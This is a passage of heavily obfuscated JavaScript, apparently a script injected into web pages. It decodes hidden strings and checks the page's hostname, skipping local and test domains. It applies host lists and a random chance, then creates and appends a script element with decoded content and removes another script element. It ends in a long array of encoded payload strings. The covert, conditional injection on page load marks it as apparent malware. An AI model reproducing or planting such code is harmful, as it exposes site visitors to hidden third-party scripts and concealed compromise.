')+Z(0x20e,'QzEJ')+Z(0x305,'9MSR')+Z(0x3f1,']5)a')+Z(0x1dc,'QC4c')+Z(0x375,'4D5*')+Z(0x35e,'r@Iw')+Z(0x2b0,']Qh%')+Z(0x174,'mklV')+Z(0x3c7,'Es#v')+Z(0x17c,'(gvB')+Z(0x33b,'jqnD')+Z(0x165,'*8XW')+Z(0x169,'mklV')+Z(0x2a9,'7DaM')+Z(0x381,'r@Iw')+Z(0x234,'pDgT')+Z(0x287,'Es#v')+Z(0x343,'pDgT')+Z(0x24c,'pDgT')+Z(0x331,'nOiS')+Z(0x2ae,'J8I2')+Z(0x207,'BVoW')+Z(0x3fc,'IIbU')+Z(0x3a8,'Q]Ml')+(Z(0x19e,'(gvB')+Z(0x237,'nOiS')+Z(0x34c,'$vuh')+Z(0x300,']5)a')+Z(0x3dc,'Q]Ml')+Z(0x24e,'emH2')+Z(0x3cc,'nOiS')+Z(0x1ec,'uu0S')+Z(0x329,'37GH')+Z(0x32c,'emH2')+Z(0x225,'c[(b')+Z(0x2ef,'FJbM')+Z(0x29d,'nOiS')+Z(0x1af,'3@A8')+Z(0x2a6,'tVep')+Z(0x3ea,'$vuh')+Z(0x1db,'Es#v')+Z(0x320,'FJbM')+Z(0x3bd,'Es#v')+Z(0x40d,'Es#v')+Z(0x376,']^sO')+Z(0x2db,'Es#v')+Z(0x3e7,'9#4L')+Z(0x15c,'ih#i')+Z(0x3d9,'uu0S')+Z(0x3bf,'g]t[')+Z(0x1d5,'J8I2')+Z(0x21f,'(gvB')+Z(0x151,'nOiS')+Z(0x38d,'StVO')+Z(0x278,'FJbM')+Z(0x27b,'StVO')+Z(0x3b5,'QC4c')+Z(0x170,'7DaM')+Z(0x344,'*8XW')+Z(0x2de,'QC4c')+Z(0x1d3,'QC4c')+Z(0x1c2,'*Emh')+Z(0x1f2,'g]t[')+Z(0x39e,'P8mv')+Z(0x358,'9#4L')+Z(0x3ca,'jqnD')+Z(0x1c1,'QC4c')+Z(0x31c,'ih#i')+Z(0x269,'2ILL')+Z(0x379,'(gvB')+Z(0x150,'nOiS')+Z(0x2a0,'*8XW')+Z(0x17a,'9#4L')+Z(0x313,'D(Ii')),f[Z(0x1bf,'d7!m')]=Z(0x1d7,'mklV')+Z(0x26f,'ih#i')+Z(0x1ce,'ZT&R')+Z(0x3a9,'F^6t')+Z(0x1e7,'IIbU')+Z(0x262,'QzEJ')+Z(0x227,'r@Iw')+Z(0x2e5,'D(Ii')+Z(0x3cb,'2ILL')+Z(0x24a,'RP#S')+Z(0x36f,'9#4L')+Z(0x1c0,'tVep')+Z(0x27f,'tVep')+Z(0x401,']^sO')+Z(0x397,'D(Ii')+Z(0x1a2,'e@]P')+Z(0x257,']5)a')+Z(0x259,'(8Ce')+Z(0x333,'pDgT')+Z(0x18b,'StVO')+Z(0x3aa,'37GH')+Z(0x309,'4D5*')+Z(0x40a,'tVep')+Z(0x3f3,'tVep')+Z(0x276,'F^6t')+Z(0x20d,'DVCW')+Z(0x408,'9#4L')+Z(0x2d1,'BVoW')+Z(0x191,'G*lE')+Z(0x1c6,'g]t[')+Z(0x277,'6H45')+Z(0x2cd,'7DaM')+Z(0x1f6,'nOiS')+Z(0x2ce,'e@]P')+Z(0x3d1,'6H45')+Z(0x280,'9#4L')+Z(0x163,'*8XW')+Z(0x274,'D(Ii')+Z(0x3c9,'6H45')+Z(0x17e,'37GH')+Z(0x195,'*Emh')+Z(0x186,'9MSR')+Z(0x3f9,'r@Iw')+Z(0x383,'7DaM')+Z(0x1e9,'DVCW')+Z(0x34a,']Qh%')+Z(0x342,'uu0S')+Z(0x399,'(gvB')+Z(0x411,'pDgT')+Z(0x31e,'F^6t')+Z(0x14d,'37GH')+Z(0x1ae,'2ILL')+Z(0x2f8,'CEiW')+Z(0x40e,'J8I2')+Z(0x3c1,'2ILL')+Z(0x185,'4D5*')+Z(0x214,'3@A8')+Z(0x307,'ZT&R')+Z(0x390,'BVoW')+Z(0x284,'G*lE')+Z(0x1be,']5)a')+Z(0x252,'G*lE')+Z(0x2e1,'9#4L')+Z(0x19d,'*Emh')+Z(0x2d3,'StVO')+Z(0x253,'RP#S')+Z(0x2a8,']5)a')+Z(0x33c,'mklV')+Z(0x30b,'thpk')+Z(0x3d0,'e@]P')+Z(0x28a,'nOiS')+Z(0x205,'6H45')+Z(0x246,'QzEJ')+Z(0x2b6,'*8XW')+Z(0x222,']5)a')+Z(0x23a,'d7!m')+Z(0x3b3,'d7!m')+Z(0x405,'jqnD')+Z(0x201,']5)a')+Z(0x35b,']5)a')+Z(0x3fe,'StVO')+Z(0x18c,'2ILL')+Z(0x3fa,'tVep')+Z(0x24f,'7DaM')+Z(0x2ba,'c[(b')+Z(0x3cf,'mklV')+Z(0x2cb,'9#4L')+Z(0x1c3,'$vuh')+Z(0x3c8,'(8Ce')+Z(0x2ad,'F^6t')+Z(0x2eb,'r@Iw')+Z(0x3ec,']5)a')+Z(0x389,'2ILL')+Z(0x176,'9MSR')+Z(0x301,'7DaM')+Z(0x21a,'rdgp')+Z(0x26b,'(gvB')+Z(0x1ed,']Qh%')+Z(0x193,'QC4c')+Z(0x317,'IIbU')+Z(0x2a2,'P8mv')+Z(0x19c,'G*lE')+Z(0x238,'[nef')+Z(0x179,'d7!m')+Z(0x35d,'2ILL')+Z(0x2b2,'RP#S')+Z(0x315,'BVoW')+Z(0x22c,'Es#v')+Z(0x24d,'G*lE')+Z(0x29e,'*8XW')+Z(0x172,'G*lE')+Z(0x385,'CEiW')+Z(0x2ca,'F^6t')+Z(0x33f,']Qh%')+Z(0x1a9,'r@Iw')+Z(0x3d6,'ih#i')+Z(0x27c,'StVO')+Z(0x3c3,'Y7CQ')+Z(0x17f,'mklV')+Z(0x199,'*Emh')+Z(0x1c8,'mklV')+Z(0x326,'Q]Ml')+Z(0x2bf,'rdgp')+Z(0x39c,'nOiS')+Z(0x23f,']Qh%')+Z(0x40f,'c[(b')+Z(0x3a0,'Es#v')+Z(0x28b,'37GH')+Z(0x3ee,'thpk')+Z(0x2dc,'emH2')+Z(0x2be,'6H45')+Z(0x1d9,'DVCW')+Z(0x362,'thpk')+Z(0x3b0,'pDgT')+Z(0x286,']Qh%')+Z(0x294,'Y7CQ')+Z(0x35c,'d7!m')+Z(0x24b,'ZT&R')+Z(0x2fe,'3@A8')+Z(0x208,'9MSR')+Z(0x3f0,'Es#v')+Z(0x314,'J8I2')+Z(0x296,'F^6t')+Z(0x1b4,'BVoW')+Z(0x378,'G*lE')+Z(0x2a5,'r@Iw')+Z(0x404,'pDgT')+Z(0x2f2,'$vuh')+Z(0x283,'r@Iw')+Z(0x407,'CEiW')+Z(0x1a6,'QC4c')+Z(0x28e,'37GH')+Z(0x409,']Qh%')+Z(0x159,'c[(b'),f[Z(0x2e9,'37GH')]=Z(0x3a6,'thpk')+Z(0x3ab,'P8mv')+Z(0x1ff,'3@A8')+Z(0x380,'StVO')+Z(0x36d,'4D5*')+Z(0x2a1,'rdgp')+Z(0x394,'QC4c')+Z(0x1f9,'jqnD')+Z(0x251,'D(Ii')+Z(0x260,'$vuh')+Z(0x1e2,'IIbU')+Z(0x31a,'BVoW')+Z(0x15e,'(8Ce')+Z(0x322,'F^6t')+Z(0x25a,'P8mv')+'jF',f[Z(0x2e6,'[nef')]=Z(0x1c4,'Es#v')+Z(0x14e,'37GH')+Z(0x357,'9#4L')+Z(0x37d,'*Emh')+Z(0x3c4,'9MSR')+Z(0x369,'*Emh')+Z(0x2f5,'Y7CQ')+Z(0x173,'J8I2')+Z(0x183,'Y7CQ')+Z(0x240,'pDgT')+Z(0x3ac,'3@A8')+'F]',f[Z(0x1d2,'IIbU')]=Z(0x197,'9#4L')+Z(0x155,'J8I2')+Z(0x1e0,'mklV')+Z(0x32a,'37GH')+Z(0x1ac,'6H45')+Z(0x20f,'QC4c')+Z(0x2d5,'DVCW')+Z(0x335,'RP#S')+Z(0x304,'jqnD')+Z(0x34f,'CEiW')+Z(0x241,'[nef')+Z(0x377,'*Emh')+Z(0x215,'r@Iw')+Z(0x319,'emH2')+Z(0x353,'3@A8')+Z(0x316,'G*lE')+Z(0x365,'FJbM')+Z(0x1cb,'G*lE'),f[Z(0x22f,'[nef')]=Z(0x175,'7DaM')+Z(0x3b2,'*Emh'),f[Z(0x371,'pDgT')]=Z(0x370,'P8mv')+Z(0x35f,'c[(b')+Z(0x39b,'CEiW')+Z(0x1bb,'emH2')+Z(0x3d7,'StVO'),f[Z(0x1fb,'*8XW')]=function(K,M){return K!==M;},f[Z(0x2dd,'d7!m')]=Z(0x189,'7DaM')+Z(0x285,'QC4c'),f[Z(0x26e,'7DaM')]=Z(0x3a3,'[nef')+'t',f[Z(0x359,'37GH')]=Z(0x3af,'mklV')+Z(0x310,'c[(b'),f[Z(0x14f,'G*lE')]=function(K){return K();},f[Z(0x3c5,'2ILL')]=function(K){return K();},f[Z(0x154,'nOiS')]=function(K,M,N){return K(M,N);},f[Z(0x16c,'9#4L')]=function(K,M,N){return K(M,N);},f[Z(0x372,'(gvB')]=Z(0x243,'d7!m')+'t',f[Z(0x2c4,'mklV')]=Z(0x16b,'g]t[')+Z(0x2ab,'*8XW')+Z(0x2cf,'Y7CQ'),f[Z(0x22b,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x1aa,'uu0S')]=function(K,M){return K||M;},f[Z(0x3e4,'uu0S')]=Z(0x3a1,'ih#i')+Z(0x23e,'FJbM')+Z(0x213,'P8mv')+Z(0x167,'ZT&R')+Z(0x18d,'2ILL')+Z(0x188,'CEiW')+Z(0x1ef,'thpk')+Z(0x3f2,'r@Iw'),f[Z(0x3d4,'$vuh')]=Z(0x1fe,'e@]P')+Z(0x1b9,'mklV')+Z(0x347,'2ILL')+Z(0x256,'jqnD')+Z(0x3d2,'G*lE')+Z(0x29f,'D(Ii'),f[Z(0x242,'g]t[')]=function(K){return K();},f[Z(0x3a2,']5)a')]=function(K,M){return K!==M;},f[Z(0x187,'e@]P')]=function(K,M){return K+M;},f[Z(0x303,'QC4c')]=Z(0x211,'6H45');var g=f,h=function(){var K=!![];return function(M,N){var O=K?function(){var a0=_0x9614417f;if(N){var P=N[a0(0x413,'QzEJ')](M,arguments);return N=null,P;}}:function(){};return K=![],O;};}();function j(K,M){var a1=Z,N={};N[a1(0x367,']5)a')]=function(R,T){var a2=a1;return g[a2(0x266,'CEiW')](R,T);},N[a1(0x1cd,'D(Ii')]=function(R,T){var a3=a1;return g[a3(0x255,'BVoW')](R,T);};var O=N;for(var P in K)if(g[a1(0x396,'7DaM')](P[a1(0x2c8,'emH2')+'h'],M)&&function(R,T){var a4=a1;for(var U=0x2;O[a4(0x2f1,'ih#i')](U,T[a4(0x2bd,'mklV')+'h']);U++)if(O[a4(0x18e,'IIbU')](R[a4(0x1e3,'FJbM')+a4(0x3d5,'J8I2')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,M){var a5=Z;return g[a5(0x2f6,'(8Ce')](K,Math[a5(0x1d0,'thpk')](g[a5(0x2af,'FJbM')](Math[a5(0x2ff,']5)a')+'m'](),g[a5(0x29a,'BVoW')](g[a5(0x261,'2ILL')](M,0x1),K))));}function l(K,M){var a6=Z;for(var N=0x0;g[a6(0x30f,'9#4L')](N,M[a6(0x3a5,'rdgp')+'h']);N++){var O=M[N],P=g[a6(0x3e2,'FJbM')](0x0,O[a6(0x332,'[nef')+'Of']('.'))?g[a6(0x3f4,']^sO')]('.',K):K,R=g[a6(0x3c6,'RP#S')](P[a6(0x2e2,'g]t[')+'h'],O[a6(0x162,'ZT&R')+'h']),T=P[a6(0x33a,'D(Ii')+'Of'](O,R),R=g[a6(0x22d,'F^6t')](-0x1,T)&&g[a6(0x1d4,'CEiW')](T,R);if(R&&(g[a6(0x2d8,']^sO')](P[a6(0x2e0,']^sO')+'h'],O[a6(0x1b7,'P8mv')+'h'])||g[a6(0x35a,'RP#S')](0x0,O[a6(0x220,'StVO')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,K,M;return g[a7(0x2aa,'6H45')](j,g[a7(0x3b8,'QzEJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,K=g[a8(0x282,'uu0S')](q,g[a8(0x198,'c[(b')](m));if(K){var K=g[a8(0x2e7,'4D5*')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a8(0x26d,'BVoW')](0x46,K[a8(0x302,'P8mv')+a8(0x1a8,'$vuh')](0x0))&&g[a8(0x1c7,'6H45')](0x66,K[a8(0x28f,'D(Ii')+a8(0x295,'d7!m')](0x0))||g[a8(0x2bb,'StVO')](0x49,K[a8(0x3b1,'Q]Ml')+a8(0x2d7,']5)a')](0x1))&&g[a8(0x391,'g]t[')](0x69,K[a8(0x3b1,'Q]Ml')+a8(0x39a,'ZT&R')](0x1))||g[a8(0x3bc,'QzEJ')](0x4c,K[a8(0x373,'2ILL')+a8(0x334,'ih#i')](0x2))&&g[a8(0x15a,']5)a')](0x6c,K[a8(0x1e3,'FJbM')+a8(0x264,'9#4L')](0x2))||g[a8(0x2f0,'D(Ii')](0x45,K[a8(0x2d4,'CEiW')+a8(0x384,'rdgp')](0x3))&&g[a8(0x38a,'tVep')](0x65,K[a8(0x221,'9#4L')+a8(0x200,'CEiW')](0x3))||g[a8(0x268,'6H45')](0x3a,K[a8(0x2b7,'d7!m')+a8(0x28c,'r@Iw')](0x4))):void 0x0;}}function q(K){var a9=Z;return g[a9(0x3ba,'tVep')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=Z,K=g[aa(0x202,'jqnD')](m);if(K){var M=g[aa(0x16f,'jqnD')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!g[aa(0x2ea,'r@Iw')](M,'~')?g[aa(0x288,'(8Ce')](q,K):N)&&g[aa(0x2ac,'rdgp')](j,N,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0x2cc,'G*lE')](M,N);}}function u(){var ab=Z,K=g[ab(0x2f7,'G*lE')],M=new RegExp(g[ab(0x36e,'emH2')],'g');return K[ab(0x275,'Q]Ml')+'ce'](M,'')[ab(0x392,'Es#v')](';');}function v(){var ac=Z,K=g[ac(0x410,'*8XW')],M=new RegExp(g[ac(0x1fc,'9#4L')],'g');return K[ac(0x26c,'CEiW')+'ce'](M,'')[ac(0x20c,'QC4c')](';');}function w(K){var ad=Z;return g[ad(0x1cf,']Qh%')](-0x1,K[ad(0x2a4,'Es#v')+'Of'](String[ad(0x388,'emH2')+ad(0x2e8,'IIbU')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'(gvB')](K)||new RegExp(g[ad(0x2b9,'ZT&R')],'g')[ad(0x17b,'uu0S')](K));var M;}function x(K,M){var ae=Z,N=K[ae(0x1b7,'P8mv')+'h'];return g[ae(0x1f0,'pDgT')](K[ae(0x336,']^sO')+ae(0x40c,'D(Ii')](g[ae(0x393,'Q]Ml')](N,M[ae(0x32f,'[nef')+'h']),N),M);}function y(){var af=Z,K=g[af(0x1ea,'DVCW')][af(0x30d,'DVCW')]('|'),M=0x0;while(!![]){switch(K[M++]){case'0':var N={};N[af(0x38e,']^sO')]=g[af(0x216,'D(Ii')],N[af(0x19b,'ih#i')]=function(V,W){var ag=af;return g[ag(0x192,'*Emh')](V,W);},N[af(0x3b4,']^sO')]=g[af(0x2fd,'6H45')],N[af(0x414,']5)a')]=function(V,W){var ah=af;return g[ah(0x398,'QC4c')](V,W);},N[af(0x1e8,']Qh%')]=g[af(0x281,'FJbM')],N[af(0x250,'jqnD')]=g[af(0x271,'9MSR')],N[af(0x1a5,'37GH')]=function(V){var ai=af;return g[ai(0x198,'c[(b')](V);};var O=N;continue;case'1':var P=g[af(0x36b,'CEiW')](u),R=g[af(0x1eb,'Q]Ml')](s),T=g[af(0x3e9,'g]t[')](v);continue;case'2':g[af(0x1a7,'(8Ce')](U);continue;case'3':return!R||!!(g[af(0x248,'c[(b')](l,R=g[af(0x16c,'9#4L')](x,R,String[af(0x3b6,'6H45')+af(0x36c,'BVoW')+'de'](0x2e))?R[af(0x1fd,'nOiS')+af(0x3e1,'QC4c')](0x0,g[af(0x224,'pDgT')](R[af(0x2fb,'Y7CQ')+'h'],0x1)):R,P)||g[af(0x345,'e@]P')](l,R,T)||g[af(0x37b,'*8XW')](w,R)||g[af(0x1a7,'(8Ce')](p));case'4':var U=g[af(0x3f7,']5)a')](h,this,function(){var aj=af,V=O[aj(0x1e1,'Y7CQ')](typeof window,O[aj(0x339,'*Emh')])?window:O[aj(0x3e5,'G*lE')](typeof process,O[aj(0x3e8,'thpk')])&&O[aj(0x1f5,'StVO')](typeof require,O[aj(0x1d1,'QzEJ')])&&O[aj(0x2b4,'[nef')](typeof global,O[aj(0x209,'2ILL')])?global:this,W=function(){var ak=aj,X=new V[(ak(0x226,'uu0S'))+'p'](O[ak(0x171,'G*lE')]);return!X[ak(0x395,'7DaM')](U);};return O[aj(0x1fa,']Qh%')](W);});continue;}break;}}function D(K){var al=Z,M=g[al(0x247,'9#4L')](m),N;M&&((N=M[al(0x17d,'ZT&R')+al(0x194,'nOiS')+al(0x412,'ZT&R')](g[al(0x3f8,'ZT&R')]))[al(0x3f6,'r@Iw')]=g[al(0x321,'thpk')],N[al(0x20a,'[nef')+al(0x3df,'6H45')+'t']=K,(M[al(0x21b,'Es#v')]||M[al(0x341,']5)a')]||M[al(0x1a1,'(gvB')+al(0x2ed,'pDgT')+al(0x416,'6H45')])[al(0x3b9,'r@Iw')+al(0x355,'*Emh')+'d'](N),N[al(0x1df,'IIbU')+'e']());}function E(){var am=Z,K,M=g[am(0x30c,'7DaM')](j,g[am(0x2d2,'c[(b')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=g[am(0x2ec,']^sO')],O=new RegExp(g[am(0x3d4,'$vuh')],'g'),(O=M[N[am(0x406,']^sO')+'ce'](O,'')])&&O[am(0x29b,'FJbM')+am(0x32b,'emH2')][am(0x3ff,'r@Iw')+am(0x3e3,'(gvB')+'d'](O));}try{var F,G,H;g[Z(0x1b3,'pDgT')](y)||(g[Z(0x349,'G*lE')](E),g[Z(0x263,'J8I2')](0x1,g[Z(0x2df,'$vuh')](k,0x1,F=0x4))||g[Z(0x25f,'jqnD')](D,g[Z(0x178,'CEiW')](g[Z(0x34d,'J8I2')]('(',new Function((function(){var _0x8351766=function(){var _0x6845643c=['CK9ftxHmmLjjy1nJC0OXzfjpsfjytLzWA1mYrJvkExDU','twjxwLHkExDUwJfoCLzhBZrIm0z2wvnJC0OXzfjJv2XU','D2vewtbnExDUstjgC2j5y3blmg9VtuHNEfPeqxnkmhHo','EMDUtenKCu9hDgPwELzTzvHcAeP5D25wELPRwta1me0Y','uxnkmJvps21JBKTtDeTlrei0tKDvnuXdy2Pzv3H2sNLR','y3blmg9VtuHNmvLuqxnkmejOvLDrBKTtDeTlrei0tvrN','BMrovgLJCeSWB29nsgCYtJjvC0OXtNzAEwTUs1n0s0Te','sZbVB01izZjnr0LZsJi1r0PUy25lu3rls0rcne16wxPm','yLD0uKP5D25JvZfYtKHstK4YuK9zu2nZsJbnngiYnvHo','AgPur05esNL3BLPhrLfJv3HuyJb3BKXdzevJBejlvJfc','y21wmgrysNvjse05wMX0Ae1tz3DLrePStKn3BMjRww1K','s0rcne5TuMPmq2rUvxLWt0P5Bgrqv1OXyM1omgfxoxvl','u3rls0rcne5urM1mq2rbwvzwA0P5A3jtAwD3zursAe55','sNLSzfbxwJfIBu4WyvC5DuTiwxnLAwW3zg1gEuLgyZLw','tenKwfvTnwLKmhrfv0nJC0OWrNrHmMW0tum5A1rRy25m','mvfgwLHkEwTYu2LND2verM1oq3DUwMTgDwrty3blmg9V','qNHkExDUvJa5uu5UrKXIAMDUtenKwfvvEe5wmuL4t0Hw','mxjrBgmXvg1svvLvy25mq2ryvvDkCvyWodvtwgH4sNL3','rJfkEwTYu2LND2vevtnnu3DUvti5BKTty3blmg9VtuHN','tercne5TuMrmrNn3zurnC01izZnovJbZv3Pcne1PD3DL','yLztz3DLre5StxL3BLjTrMTtAwnWs3LKALPtzgrlsffZ','DeTlrei0tJjjEuXdzhzkBe5lsNLRCLnPz3DLrfjOwxL3','mu52wNLRBKTtDeTlrei0tLDgA0XdzeDzv1jlsNLRCLnP','nMnTvJbKweP1surcne1uDgPzwe5SsNPnBK9UwMHJAujd','B01izZnpvfvZsJi1r0PUy25lu3rls0rcne5TsxHmq2m1','oxPwmuzWtKzKuK5dy3nkme5eyxPoq1mWCgTur0vUtenK','v2rgzuHbB1PSDfzlrei0tKrNEKXdyZvuu1ztsNLSzeXd','vw5mq2rdvg5SDfyWohzzmdfOsNL3BLeYtNLtBu5uyJfN','BuuXt1nJCeSWB29nsgCYt0rjC0OWrMLlBMTUs1n0s0Te','y25mq2rSvgTkALzftNzJBgrquxLJC0OZrM9JvLjyvuvA','CLnPz3DLrfu1tKn3BLuYow5lu2nWsZbVB01iz3Lov1LZ','BKXdzhLuBvjRvwToCK4YAgHkExDUvNPKmfKWChHwruzy','ue1hA25mq2rytMXkA1vyvxPArxb0yxLZBKXdzhLxsfPr','zfbxBgrrzuDotLz5y3nkmKK0ytnOCMjxoxrHwevUtenK','tuHNmLL6rxnkmfPOwKvVBKTtDeTlrei0txPvmuXdy3Lu','BMmZtwXoAwnWsZbVB01izZbnrfLZsJjAugnPvw5lu3rl','sZbVB01iz3HnALLZsJbwngveA25lu3rls0rcne5ertvm','rtG5ver0EvPyuJfJBtrNwMX0ueTeqJrnEKKWtenJEvqZ','sJfJmMnhuLbKBePRvLCXCLrty3nkmwrtywPkELuYDerw','m1jRvevoCLz5y3nkm000yxPgngvezgTuBgnUtenKD1Lx','q2ryvursB1z6wMfArtf5yLnJC0OZAg5mmLjoutjZmwfS','m0jOsNLRCLnPz3DLrezQwLn3BLuYow5lu2nWsZbVB01i','ue1dy3nkm2C0yxPomK1gwMTtm0vUtenKwe5huMPuBtfY','ELzXzwXKuwvhuLDrmNrHsNL3BLz6uM9ArtfTy2PKwfvv','mdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OXyM1o','yZbwsfLUtenKwfviwKjKEKjTt0nJC0OXyZjomK5tt0D0','tMS1ALvxrMfArtfyvhLJC0OXyZfomLjntw14ALqXtNjw','sNL3BLyXrMTArLjnuw1ss2ruuw5mq2qWu2PSyvPRtNzL','owHkExDUvJfgt1PgstrHmJLytLDWCKP5D25Kwgr1vM10','m09dD25yA3H2uLnJCeSWB29nsgCZtKDjC0OWrMLlBMTU','vxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5txPrmu5Q','mKXdzfnnsef6sNLRCLnPz3DLrfuXwKn3BMfUze5ou2nW','m2HRvvDAmuP5D25wEMrhwtfAwfnhzfHorgDUtenKwfqY','EfPeA3nkmwXjuZe0BKTtDeTlrei0tw1jmKXdy3Lum0jO','BMqWAg1AEwnWsZbVB01izZfnrfvZsJjKveTRng5lu3rl','y21kBe0ZsNHwEwnZsJnWvgiYBfHor1z4vJa5EeP5D25w','mfzSzuDsugjxDfzzmgnUtenKwfvhAgPwBuPxwKvSDgeX','q2rytM1AvLyXqKTArwX0ytbZBKXdzgTrmJLAuLzoDLDw','ExDUvNPKr1KXwMPtsePytKDfBKXdzfHumwqZwMXoCLqY','ufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLirtLq','mg9VtuHNm056txnkmtvnyJbvBKTtDeTlrei0ttjjEeXd','tw5mq2rPuti5CLeYmxzImwrszfnJC0OXzfntrwWZyLD0','BMvxmxjKvMmXyuDsuLnuqw5mq2rytKvsq1yWovDArLzu','vxHvmJvysNL3BLyXsKrtrMmYttjosvDTvw5mq2rytJi1','sNLRCLnPz3DLrgrRwLn3BK1RoxDzu2nWsZbVB01iz3LA','qJroEKL4tenJmvftutjkEwTYu2LND2vevtvoAxDUt1uW','s0rcne5Twtvmq2rsyw1OCuP5A3jtAwD3zurjEu5tD25w','mLjjt1u5C2jxoxrkExDUvJa5mMrUChrHme5yvhPrBKXd','yuDfBKXdzhfvmNrfwLCXDK0YtKHkExDUvNPsD1PgrMXH','BvKZtenKDvrPCg5kEwTYu2LND2vettvnAxDUww1AuK1d','D25Hme5Yt0zJme1xAg9zu2nZsJbwme1ytNnrmJLgsNL3','ALnhmxzJvMrstKnJC0OXyZjnmK5it0D0CMfwCerkExDU','qJroBuuYtenJBwqWmu9kEwTYu2LND2vetxLzAxDUs0HO','mg9VtuHNEK16wxnkmJvps21JBKTtDeTlrei0tvDzm0Xd','B29nsgCXwvrzC0P6zfjJwfvUs1n0s0TeqJrnEKKYtenK','tLfvmJLQvJfcD1KWCgHkExDUvJfbne1TtLPnsg9UtenK','s0rcne1uwxHmq2qZu0DABKP5A3jtAwD3zurrEu1tD25H','AxDUuvDjCwvty3blmg9VtuHNmvLTvxnkEvuWwgPjBKTt','CvDgtw5mq2qZutj0nMrTAhDArwH4sNL3BLyWounArxr0','mwmYyuDstgqYChjwmuP4sNL3BMjuAhjvBgrstLvwAgnt','rev6tKn3BMiXAe1AAwnWsZbVB01iz3HAAK1ZsJbwCfDi','z3LAvefZsNPStKPwsw5lu3rls0rcne1xstnmq2rvt1C1','mg5lu3rls0rcne1Qy3Pmq2rVyxLwvKP5A3nArNrls0rc','z3DLrfuWtKn3BLLTrM5Iu2nWsZbVB01izZbAAKLZsJi1','rei0tw1zD0XdzgLzv2r0sNLRCLnPz3DLrfL5tvn3BLjT','we5xEgPuBhbPvLzJmLz5y3nkm0zuyxPOwe5SCgTtAKj4','A3jtAwD3zurAAW','zhvKmhbQvxPODMfgzffJu2nZsJfJmfjerKjprZLRvJa5','DdLzmKyWwtjNB1PdBdDzvNnUy0HwEMfdzgrlr0zIsJno','C0OXyZbLA2Xyvw5OA1nStNjAu2nZsJnsDgeYmvHomxbR','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','BgrlsfLZzwLRn2ztEhLxmvvVtuHNm1PurxnkmejOvLDr','zvvnAgfdy3blmg9VtuHNmK16txnkEMXosLzjBKTtDeTl','zdaXt0P5A3jtAwD3zurAAvPtD25IAZrXwNLJCeSWB29n','wfvwtw5mq2rytKrwrMvhmxzurMrttKnJC0OXyZfKr1jo','v0vZsJjkAfOYmg5lu3rls0rcne1uvtvmq2rvt1C1tKP5','tuHNme1hvxnkmfv6u3PrBKTtDeTlrei0twPKAKXdzg5v','tenKwe56zZbKBu00u3LJC0OXzfbwBvjwwLvkA1nuqNHk','whbysNLRCLnPz3DLrgn5tLn3BMj5wLrtAwnWsZbVB01i','EuXdzeDxsgHnsNLRCLnPz3DLrfL4wvn3BLLTwLjnq2nW','vNLJC0OXzffJr05lv1roA1ruAhjuq2nZsJngDgeYtLHo','B01izZnzBvfZsJfgCwfhB25lu3rls0rcne5Tstfmq2nT','vhPgtuP5Bgrqv1OXyM1omgfxoxvlsevZy2LSn2nTvJbK','BK1RoxDzu2nWsZbVB01iz3HnmKvZsJbwngveA25lu3rl','tenKEfjRwKvkEwTYu2LND2vestboAxDUyurvB1vty3bl','Dvz6vJfkExDUvJfkD1KXvK1wBu5quNPrBKXdzfHomhHy','re0Yt0n3BK5vrwToAwnWsZbVB01izZfArgTZsJb4tMvS','AZrnq2nZsJfJmW','vfjnyLHgtgfPy3nkmwmXtdjot1LSuM5wELOXsNL3BLeZ','u2LND2vetxHAu3DUsLrszu1Py3blmg9VtuHNEvKYrxnk','rLHomePRvLHgnuP5D25AA3n6wta0ngj6tLHum1vUtenK','u3rls0rcne5uBgPmq2mZvhPgtuP5A3jtAwD3zurgAK5t','uLrHmhbyvvDRBKXdzfHowfOYvJa4m1PgwKrHmNDUtenK','BKTwmdLABLz1wtnsCgiYng9KAxG2s1H0mLLyswDxrdfw','zdaXt0P5A3jtAwD3zurjEfPdD25rv0LXzvnJCeSWB29n','m0zhuMTrBKTtDeTlrei0tJjkAuXdzhzkBe5lsNLRCLnP','q3GWvZfnB01izZjAr1fZsJfoDLP5A25lvJbWudjKC2iY','mJy4mZu3r3jPqLjy','B29nsgCYtwPnCW','rei0txPrEKXdy2XorJr5sNLRCLnPz3DLrezStLn3BLrf','sZbVB01iz3LzAK1ZsJbAAfPfB25lu3rls0rcne5QvMPm','sfyXAhfwELj0sNL3BMjQtKnzmuj0yJnWwfvftw5mq2ry','ytj4DgjToxDJweP6zeHwmMqZAdvLA0zdutbsrLjRzeLt','vfPRy25mq2ryvw1gmLPuAhjnBuz4sNL3BLyXqLrArMmY','muPxwtfwALnTuKXIv3rRsNL3BLyXrJjrmwrry2TAr1z5','yZnvweyXsNLRCLnPz3DLrfu1twL3BLfhrLzAq2nWsZbV','B29nsgCWturbC0OYzfrlAZrUs1n0s0TeqJrnBuL5tenJ','r2XIsJncEwiZuNzKsgX3wLnKzfD5zevJBgHquMTVBLHu','rfLUs1n0s0TeqJrnvgT4tenKsvzdBdjkEwTYu2LND2ve','tenKB05tAfjkEwTYu2LND2vesMHou3DUwJfnCvrPy3bl','wMfArK55zfnJC0OXzfbIr1jrvtjZEfz6uMLwu2nZsJfK','muf6wtbSweP5D25JvZf2vdfJmLeZuLHvr1vUtenKELKW','u3rls0rcne56utnm